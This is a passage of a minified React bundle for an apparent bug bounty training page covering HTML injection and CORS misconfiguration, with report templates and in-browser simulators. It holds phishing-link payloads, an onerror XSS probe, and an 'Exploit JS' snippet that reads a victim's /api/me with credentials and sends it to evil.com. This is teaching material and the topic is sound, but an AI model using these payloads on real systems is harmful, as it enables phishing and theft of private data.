n)km.call(n,r)&&!Em.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:wm,type:e,key:o,ref:u,props:l,_owner:Sm.current}}var f=Wc,v=Wc;var ue="https://m7tech.name.ng",sr="db636df2f0cc4b9ccbfeb5019fb4536c",ar="https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c";function $c({id:e}){let[n,t]=Ce.useState(!1);return Ce.useEffect(()=>{let l=(o)=>{if(typeof o.message==="string"&&o.message.includes("bauval.org"))o.preventDefault();let u=o.target;if(u&&u.src&&typeof u.src==="string"&&u.src.includes("bauval.org"))o.preventDefault()};return window.addEventListener("error",l,!0),()=>window.removeEventListener("error",l,!0)},[]),v("div",{id:e,className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner",children:[f("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),f("div",{className:"w-full flex justify-center",children:v("div",{className:"w-full max-w-[728px] min-h-[90px] bg-[#0F0F0F] border border-dashed border-[#2A2A2A] rounded-xl flex flex-col items-center justify-center gap-2 px-3",children:[f("span",{className:"text-[10px] font-mono text-[#A1A1AA]/60",children:"AD 728x90 • M7Tech Network"}),f("button",{onClick:()=>{if(n)return;try{if(document.querySelectorAll(`script[src="${ar}"]`).length>0){t(!0);return}window.atOptions={key:sr,format:"iframe",height:90,width:728,params:{}};let o=document.createElement("script");o.src=ar,o.async=!0,o.onerror=()=>{},document.body.appendChild(o),t(!0)}catch{}},className:"text-[11px] px-3 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-[#FACC15] transition",children:n?"Ad requested (production)":"Load Ad (production only)"})]})}),f("template",{"data-ad-format":e,children:`<script>
  atOptions = {
    'key' : '${sr}',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
<\/script>
<script src="${ar}"><\/script>`}),f("div",{className:"mt-3 w-full max-w-[728px] text-left bg-[#0F0F0F] border border-[#2A2A2A]/60 rounded-lg p-3 overflow-x-auto",children:f("pre",{className:"text-[10px] font-mono text-[#A1A1AA] leading-relaxed whitespace-pre-wrap",children:`<script>
  atOptions = {
    'key' : '${sr}',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
<\/script>
<script src="${ar}"><\/script>`})})]})}var Hc=[{id:"overview",label:"Overview"},{id:"html",label:"HTML Injection"},{id:"cors",label:"CORS"},{id:"simulators",label:"Simulators"},{id:"workflow",label:"Workflow"}];function ni(){let[e,n]=Ce.useState("overview"),[t,r]=Ce.useState("<a href=https://evil.com>Verify Account</a>"),[l,o]=Ce.useState("https://evil.com"),[u,i]=Ce.useState(null),[a,d]=Ce.useState(0),h=Ce.useRef(null),[y,m]=Ce.useState("Ready • M7Tech Academy"),S=(w,M)=>{let c=document.createElement("textarea");c.value=w,c.style.position="fixed",c.style.opacity="0",document.body.appendChild(c),c.select(),document.execCommand("copy"),document.body.removeChild(c),i(M),setTimeout(()=>i(null),1800)},E=(w)=>{n(w),d((M)=>M+1),m(`Tab → ${w} • ${new Date().toLocaleTimeString()} • view ${Math.random().toString(36).slice(2,6)}`),setTimeout(()=>{h.current?.scrollIntoView({behavior:"smooth",block:"start"})},50)};return v("div",{className:"min-h-screen bg-[#0F0F0F] text-white antialiased flex flex-col selection:bg-[#FACC15] selection:text-[#0F0F0F]",style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[v("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:[v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-[80px] flex items-center justify-between",children:[v("a",{href:ue,className:"flex items-center gap-3 group",target:"_self",children:[f("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),v("div",{className:"flex flex-col",children:[f("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),f("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),f("div",{className:"flex items-center gap-3",children:v("a",{href:ue,className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0",children:[f("span",{className:"font-black",children:"←"}),f("span",{children:"Back to M7tech"})]})})]}),f("div",{className:"border-t border-[#2A2A2A]/40 bg-[#0F0F0F]/50",children:v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[v("div",{className:"flex items-center gap-1 overflow-x-auto py-2 no-scrollbar",children:[Hc.map((w)=>f("button",{onClick:()=>E(w.id),className:`px-4 py-2 rounded-full text-[13px] font-bold whitespace-nowrap transition-all border ${e===w.id?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] shadow":"bg-[#1A1A1A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-white"}`,children:w.label},w.id)),v("div",{className:"ml-auto hidden sm:flex items-center gap-2 text-[10px] font-mono text-[#A1A1AA]",children:[f("span",{className:"w-2 h-2 rounded-full bg-emerald-400 animate-pulse"}),"M7Tech Academy Live"]})]}),f("div",{className:"pb-2",children:f("span",{className:"text-[10px] font-mono text-[#FACC15]/70",children:y})})]})})]}),v("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-10",children:[f($c,{id:"ad-top"}),v("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-[28px] p-8 sm:p-12 relative overflow-x-clip shadow-2xl overflow-x-clip",children:[f("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none"}),f("div",{className:"absolute -left-20 -bottom-20 w-72 h-72 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none"}),v("div",{className:"max-w-3xl space-y-5 relative",children:[v("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[f("span",{children:"⚡"})," Bug Bounty Academy • M7Tech"]}),v("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[0.95] tracking-tight",children:["Master Bug Bounty ",f("br",{}),f("span",{className:"text-[#FACC15]",children:"Like a Pro Hunter"})]}),v("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed max-w-2xl",children:["Official bug bounty training hub of"," ",f("a",{href:ue,className:"text-white underline decoration-[#FACC15]/40 hover:decoration-[#FACC15] underline-offset-4",children:"m7tech.name.ng"}),". Learn HTML Injection, CORS misconfigurations, lab simulators, and the exact workflow we use to hunt on HackerOne, Bugcrowd, and private programs."]}),v("div",{className:"flex flex-wrap gap-3 pt-2",children:[f("button",{onClick:()=>E("html"),className:"px-5 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold rounded-xl hover:bg-[#EAB308] transition",children:"Start with HTML Injection →"}),f("a",{href:ue,className:"px-5 py-3 bg-[#1A1A1A] border border-[#2A2A2A] text-white font-bold rounded-xl hover:border-[#FACC15]/40 transition",children:"Return to M7tech Main Page"})]})]})]}),v("section",{ref:h,className:"grid grid-cols-1 lg:grid-cols-3 gap-6 scroll-mt-28",children:[v("div",{className:"lg:col-span-2",children:[e==="overview"&&v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[v("h2",{className:"text-2xl font-black flex items-center gap-3",children:[f("span",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] flex items-center justify-center",children:"◐"}),"Overview: How M7Tech Hunts"]}),v("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["Bug bounty is not about spamming payloads. It's about understanding how parsers, browsers, and backends treat your input. At M7Tech we teach ",f("strong",{className:"text-white",children:"Map → Context → Payload → Impact"}),"."]}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-white mb-2",children:"What you'll learn"}),v("ul",{className:"text-xs text-[#A1A1AA] space-y-2 list-disc pl-4",children:[f("li",{children:"Body vs Attribute vs JS context for HTMLi"}),f("li",{children:"When HTMLi becomes Stored and hits admin/PDF"}),f("li",{children:"CORS with credentials & wildcard pitfalls"}),f("li",{children:"Report writing that gets paid, not N/A"})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-white mb-2",children:"Why this page is official"}),v("p",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:["This page lives under ",v("span",{className:"text-white font-mono",children:[ue,"/bugbounty.html"]}),". All navigation labeled Home, Back to Main Site, and logo now point to ",f("a",{href:ue,className:"text-[#FACC15] underline",children:"m7tech.name.ng"}),". No more index.html or # links."]}),v("div",{className:"mt-3 flex gap-2",children:[f("a",{href:ue,className:"text-xs px-3 py-1.5 rounded-full bg-[#FACC15] text-black font-bold",children:"Visit Main Site"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full border border-[#2A2A2A] text-[#A1A1AA]",children:"v2.1 • M7Tech"})]})]})]})]}),f("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{title:"HTML Injection",desc:"Body context, href injection, phishing vector. CVSS 6.5+",tab:"html"},{title:"CORS Misconfig",desc:"Origin reflection, credentials true, private data theft.",tab:"cors"},{title:"Lab Simulators",desc:"Try payloads safely: profile bio, admin export.",tab:"simulators"}].map((w)=>v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/40 rounded-2xl p-5 transition flex flex-col justify-between",children:[v("div",{children:[f("h3",{className:"font-bold text-white",children:w.title}),f("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:w.desc})]}),f("button",{onClick:()=>E(w.tab),className:"mt-4 text-xs font-bold text-[#FACC15] hover:underline text-left",children:"Explore →"})]},w.title))})]}),e==="html"&&v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8",children:[v("div",{className:"flex items-center justify-between flex-wrap gap-3",children:[f("h2",{className:"text-2xl font-black text-white",children:"HTML Injection Deep Dive"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] font-bold uppercase",children:"Stored • Phishing • CVSS 6.5"})]}),f("div",{className:"mt-6 grid grid-cols-1 gap-6",children:v("div",{className:"space-y-4 text-sm leading-relaxed text-[#A1A1AA]",children:[f("h3",{className:"text-white font-bold",children:"1. Context Mapping"}),v("p",{children:["Before payload, inspect ",f("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"rawSource"})," vs ",f("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"renderedOutput"}),". If server uses ",f("code",{children:"innerHTML"})," or unescaped template, HTML will render."]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs",children:[f("div",{className:"text-[#A1A1AA]",children:"// Vulnerable pattern"}),f("div",{className:"text-white",children:"element.innerHTML = user.bio; // ❌"}),f("div",{className:"text-white mt-2",children:"element.textContent = user.bio; // ✅"})]}),f("h3",{className:"text-white font-bold mt-6",children:"2. Payloads by Context"}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3 text-xs",children:[v("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[f("div",{className:"font-bold text-white mb-1",children:"Body Context"}),f("code",{className:"text-[#FACC15]",children:"<a href=https://evil.com>Verify</a>"})]}),v("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[f("div",{className:"font-bold text-white mb-1",children:"Attribute Breakout"}),f("code",{className:"text-[#FACC15]",children:'"><a href=//evil.com>click'})]})]}),f("h3",{className:"text-white font-bold mt-6",children:"3. Real Report Template (Do not remove)"}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio field at https://target.com/settings/profile is vulnerable to stored HTML Injection in body context. Payload persists and executes for admin viewing /export."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),f("br",{}),"1. Go to https://target.com/settings/profile",f("br",{}),"2. Set bio to: <a href=https://evil.com>Verify Account</a>",f("br",{}),"3. Save and view /api/user/me or admin panel",f("br",{}),"4. HTML renders, phishing link clickable"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Attacker can phish users/admins, deface profiles, lead to ATO. CVSS 6.5 Medium."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode output via textContent, not innerHTML. Use DOMPurify."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," [attach screenshot of renderedOutput and rawSource]"]})]}),f("div",{className:"flex gap-2 mt-4",children:f("button",{onClick:()=>S(`Title: Stored HTML Injection in /profile bio → phishing / ATO
Summary: Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi
Steps:
1. Go to /settings/profile
2. Set bio to: <a href=https://evil.com>Verify</a>
3. Save, view profile
4. HTML renders clickable
Impact: Phishing, deface, potential XSS upgrade → ATO
Remediation: Encode via textContent, use DOMPurify
POC: [Attach lab screenshot]`,"html-report"),className:"px-3 py-2 rounded-lg bg-[#2A2A2A] border border-[#3A3A3A] text-xs font-bold hover:bg-[#333] transition",children:u==="html-report"?"Copied!":"Copy Report Template"})})]})})]}),v("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[f("h4",{className:"font-bold mb-3",children:"Bounty Tips"}),v("ul",{className:"space-y-2 text-xs text-[#A1A1AA] list-disc pl-4",children:[f("li",{children:"Always test both logged-in and logged-out contexts"}),f("li",{children:"Stored HTMLi in PDF/email is often $1k+ because it hits admin"}),f("li",{children:"Combine CORS + HTMLi: inject img that steals data via CORS misconfig"}),f("li",{children:"Record video with Burp Collaborator, but keep it minimal"})]})]}),v("div",{className:"bg-[#FACC15] rounded-2xl p-6 text-[#0F0F0F]",children:[f("h4",{className:"font-black mb-2",children:"M7Tech Mantra"}),f("p",{className:"text-sm font-semibold leading-relaxed",children:"Map before you payload. Context before you copy-paste. A hunter who understands the parser earns more than one who spams payloads. Build your lab, then hunt."}),f("div",{className:"mt-4 text-xs font-bold opacity-70",children:"— M7TECH ACADEMY • 2026"})]})]})]}),e==="cors"&&f("div",{className:"space-y-6",children:v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-5",children:[f("h2",{className:"text-2xl font-black",children:"CORS Misconfiguration"}),v("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["CORS is not a header to allow all origins. When server reflects ",f("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Origin"})," and sends ",f("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Access-Control-Allow-Credentials: true"}),", attacker's site can read private responses."]}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[v("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[f("h4",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Vulnerable Response"}),f("pre",{className:"text-[11px] text-[#A1A1AA] font-mono leading-relaxed overflow-x-auto",children:`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://evil.com
Access-Control-Allow-Credentials: true

{"email":"victim@target.com","api_key":"..."}`})]}),v("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[f("h4",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Exploit JS"}),f("pre",{className:"text-[11px] text-[#FACC15] font-mono leading-relaxed overflow-x-auto",children:`fetch('https://target.com/api/me',{
  credentials:'include'
})
.then(r=>r.text())
.then(d=>fetch('//evil.com/?d='+btoa(d)))`})]})]}),v("div",{className:"space-y-3",children:[f("h3",{className:"font-bold text-white",children:"Checklist"}),v("ul",{className:"text-xs text-[#A1A1AA] list-disc pl-5 space-y-2",children:[f("li",{children:"Send Origin: https://evil.com → Does it reflect? With credentials true?"}),f("li",{children:"Try null origin and subdomain bypass: https://target.com.evil.com"}),f("li",{children:"Look for /api/user, /export, /settings that return PII"}),f("li",{children:"Impact: Account takeover, PII leak, API key theft"})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," CORS Misconfig with Credentials → PII theft via Origin reflection"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),f("br",{}),"1. Intercept GET /api/me with Origin: https://evil.com",f("br",{}),"2. Response shows ACAO: https://evil.com + ACAC: true",f("br",{}),"3. Host PoC HTML that fetches /api/me with credentials include",f("br",{}),"4. Data exfiltrated to attacker"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Whitelist specific origins, never reflect, avoid wildcard + credentials."]})]})]})}),e==="simulators"&&f("div",{className:"space-y-6",children:v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[f("h2",{className:"text-2xl font-black",children:"Live Simulators"}),f("p",{className:"text-sm text-[#A1A1AA]",children:"Test payloads safely. No data leaves your browser — all in-memory preview only."}),v("div",{className:"grid grid-cols-1 gap-6",children:[v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h3",{className:"font-bold text-white mb-3",children:"HTML Injection Lab — Profile Bio"}),v("div",{className:"space-y-3",children:[f("label",{className:"text-[11px] uppercase tracking-widest text-[#A1A1AA] font-bold",children:"Payload"}),f("textarea",{value:t,onChange:(w)=>r(w.target.value),className:"w-full h-24 bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 outline-none"}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3",children:[v("div",{children:[f("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:"rawSource (escaped)"}),f("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-lg p-3 text-[11px] font-mono break-all min-h-[60px]",children:t})]}),v("div",{children:[f("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:"renderedOutput (innerHTML sim)"}),f("div",{className:"bg-white text-black rounded-lg p-3 text-sm min-h-[60px] border",dangerouslySetInnerHTML:{__html:t}})]})]}),v("div",{className:"text-[11px] text-[#A1A1AA]",children:["If link appears clickable in renderedOutput, you have HTML Injection. Try ",f("code",{className:"text-[#FACC15]",children:"<img src=x onerror=alert(1)>"})," to see if it upgrades to XSS (blocked here by sanitizer preview, but test mentally)."]})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h3",{className:"font-bold text-white mb-3",children:"CORS Lab — Origin Reflection Test"}),v("div",{className:"space-y-3",children:[v("div",{className:"flex gap-2",children:[f("input",{value:l,onChange:(w)=>o(w.target.value),className:"flex-1 bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 outline-none",placeholder:"https://evil.com"}),f("button",{onClick:()=>S(`fetch('https://target.com/api/me',{credentials:'include',headers:{Origin:'${l}'}}).then(r=>r.text()).then(console.log)`,"cors"),className:"px-4 py-2 rounded-xl bg-[#FACC15] text-black font-bold text-xs",children:u==="cors"?"Copied!":"Copy PoC"})]}),v("div",{className:"bg-[#1A1A1A] rounded-lg p-3 border border-[#2A2A2A] text-[11px] font-mono",children:[f("div",{className:"text-[#A1A1AA]",children:"Simulated server check:"}),v("div",{className:"mt-2 text-white",children:["Request Origin: ",f("span",{className:"text-[#FACC15]",children:l})]}),v("div",{className:"text-emerald-400",children:["→ Access-Control-Allow-Origin: ",l]}),f("div",{className:"text-emerald-400",children:"→ Access-Control-Allow-Credentials: true"}),f("div",{className:"mt-2 text-[#A1A1AA]",children:"Vulnerable! Attacker can read response."})]})]})]})]})]})}),e==="workflow"&&f("div",{className:"space-y-6",children:v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[f("h2",{className:"text-2xl font-black",children:"M7Tech Hunter Workflow"}),f("div",{className:"grid grid-cols-1 sm:grid-cols-4 gap-3",children:[{step:"01",title:"Recon",desc:"subfinder, httpx, wayback, js secrets"},{step:"02",title:"Map",desc:"Identify inputs, auth flows, admin exports"},{step:"03",title:"Exploit",desc:"Test context, minimal PoC, Collaborator"},{step:"04",title:"Report",desc:"Impact + remediation + video"}].map((w)=>v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-4",children:[f("div",{className:"text-[#FACC15] font-black text-lg",children:w.step}),f("div",{className:"font-bold text-white text-sm mt-1",children:w.title}),f("div",{className:"text-[11px] text-[#A1A1AA] mt-1 leading-relaxed",children:w.desc})]},w.step))}),v("div",{className:"space-y-4 text-sm text-[#A1A1AA] leading-relaxed",children:[f("h3",{className:"font-bold text-white",children:"Daily Routine"}),v("ul",{className:"list-disc pl-5 space-y-2 text-xs",children:[f("li",{children:"Pick 1 target, 2 endpoints. Deep > wide."}),f("li",{children:"For each input: try HTMLi payload, check PDF generation, check email."}),f("li",{children:"Log all reflections in Burp with notes on context (body, attribute, js)."}),f("li",{children:"If CORS, test /api/* that returns user object."}),f("li",{children:"Build report as you go — Title, Steps, Impact, Remediation, PoC."})]})]}),v("div",{className:"bg-gradient-to-br from-[#FACC15] to-[#EAB308] rounded-2xl p-6 text-[#0F0F0F]",children:[f("h4",{className:"font-black",children:"Final Tip from M7Tech"}),f("p",{className:"text-sm font-semibold mt-2 leading-relaxed",children:"Don't chase bounties, chase understanding. When you understand the parser, bounties follow. Document everything, and always link back to main hub at m7tech.name.ng for latest labs."}),f("a",{href:ue,className:"inline-flex mt-4 px-4 py-2 bg-black text-[#FACC15] rounded-xl font-bold text-xs",children:"Back to M7tech Main Site →"})]})]})})]},a),v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 space-y-4",children:[v("h3",{className:"font-bold text-white flex items-center gap-2",children:[f("span",{className:"w-2 h-2 bg-[#FACC15] rounded-full"})," Quick Links"]}),v("div",{className:"space-y-2",children:[v("a",{href:ue,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group",children:[f("span",{className:"text-sm font-bold",children:"Home"}),f("span",{className:"text-xs group-hover:translate-x-1 transition",children:"→"})]}),v("a",{href:ue,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group",children:[f("span",{className:"text-sm font-bold",children:"Back to Main Site"}),f("span",{className:"text-xs group-hover:translate-x-1 transition",children:"→"})]}),v("a",{href:ue,className:"flex items-center justify-between px-4 py-3 bg-[#FACC15] text-black rounded-xl font-extrabold hover:bg-[#EAB308] transition group",children:[f("span",{className:"text-sm",children:"Return to M7tech Main Page"}),f("span",{className:"text-xs group-hover:translate-x-1 transition",children:"↗"})]})]}),v("div",{className:"pt-2 border-t border-[#2A2A2A]/60",children:[f("div",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest font-bold mb-2",children:"On this page"}),f("div",{className:"space-y-1",children:Hc.map((w)=>f("button",{onClick:()=>E(w.id),className:`w-full text-left px-3 py-2 rounded-lg text-xs transition ${e===w.id?"bg-[#FACC15]/10 text-[#FACC15] border border-[#FACC15]/20":"text-[#A1A1AA] hover:text-white hover:bg-[#0F0F0F]"}`,children:w.label},w.id))})]})]}),v("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-3xl p-6",children:[f("h4",{className:"font-bold text-white",children:"Need custom tech solutions?"}),f("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:"Explore our primary website for complete details regarding our service offerings, technical guides, and ongoing projects."}),v("a",{href:ue,className:"mt-4 w-full inline-flex justify-center items-center gap-2 px-4 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold text-sm rounded-xl hover:bg-[#EAB308] transition-colors",children:[f("span",{children:"Return to M7tech Main Page"}),f("span",{children:"→"})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-sm mb-3",children:"Official Deployment"}),v("div",{className:"text-[11px] font-mono text-[#A1A1AA] space-y-1",children:[v("div",{children:["Domain: ",ue]}),f("div",{children:"Path: /bugbounty.html"}),f("div",{children:"Theme: brandYellow #FACC15"}),v("div",{children:["Ads: ",sr.slice(0,8),"… (728×90)"]})]}),v("div",{className:"mt-3 flex flex-wrap gap-2",children:[f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandBlack #0F0F0F"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandDark #1A1A1A"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandGray #2A2A2A"})]})]})]})]}),f($c,{id:"ad-bottom"})]}),f("footer",{className:"bg-[#1A1A1A] border-t border-[#2A2A2A]/60 mt-auto py-8",children:v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex flex-col sm:flex-row items-center justify-between gap-4 text-center sm:text-left",children:[v("div",{className:"flex items-center gap-2",children:[f("div",{className:"w-6 h-6 rounded-md bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs",children:"M7"}),f("span",{className:"text-sm font-bold text-white",children:"M7TECH"}),f("span",{className:"text-xs text-[#A1A1AA]",children:"© 2026. All rights reserved."})]}),v("div",{className:"flex items-center gap-6 text-xs text-[#A1A1AA]",children:[f("a",{href:ue,className:"hover:text-[#FACC15] transition-colors",children:"Home"}),f("a",{href:ue,className:"hover:text-[#FACC15] transition-colors",children:"Back to Main Site"}),f("span",{className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded px-2 py-1",children:"v2.1 • M7Tech Academy"})]})]})}),f("div",{style:{display:"none"},"aria-hidden":"true","data-ad-production":!0,children:f("pre",{children:`<!-- M7Tech Production Ad - place in top and bottom containers -->
<script>
  atOptions = {
    'key' : '${sr}',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
<\/script>
<script src="${ar}"><\/script>`})})]})}Ac.createRoot(document.getElementById("root")).render(f(Qc.default.StrictMode,{children:f(ni,{})}));
</script>
  <script>(function(){function m(a){var h=a.getAttribute("href");if(!h)return;try{var u=new URL(h,document.baseURI);if(((u.protocol==="http:"||u.protocol==="https:")&&u.host!==location.host)||u.protocol==="mailto:"||u.protocol==="tel:"||u.protocol==="sms:"){a.target="_blank";a.rel="noopener noreferrer";}}catch(e){}}function s(){document.querySelectorAll("a[href]").forEach(m);}if(document.readyState!=="loading"){s();}else{document.addEventListener("DOMContentLoaded",s);}document.addEventListener("click",function(e){var a=e.target&&e.target.closest&&e.target.closest("a[href]");if(a){m(a);}},true);})();</script>
  <script type="application/json" data-clippy-inline-media-manifest="1">{"version":1,"slots":[]}</script>
</body>
</html>
</file>
